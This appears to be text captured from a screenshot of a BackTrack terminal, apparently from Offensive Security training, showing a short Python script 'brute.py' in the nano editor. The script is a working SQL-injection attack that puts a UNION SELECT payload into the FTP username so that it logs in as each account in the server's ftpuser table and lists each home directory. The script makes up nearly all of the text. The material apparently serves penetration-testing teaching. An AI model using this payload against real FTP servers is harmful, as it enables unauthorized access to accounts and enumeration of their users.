 root@bt: ~/core - Shell - Konsole
Session Edit View Bookmarks Settings Help
GNU nano 2.0.7 File: brute.py Modified
#!/usr/bin/python
from ftplib import FTP
print "Attempting User Directory Discover Via FTP"
for i in range(0,6):
username="%') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT "+ str(i)+",1; -- "
password=str("1")
ftp=FTP('www.offseclabs.com')
ftp.login(username,password)
print "Logged in as user "+str(i)+",1"
ftp.retrlines('LIST')
ftp.close()
OFFENSIVE
A simple python script will help us reveal "valuable users"
[ Read 12 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Shell
root@bt: ~/core - Shell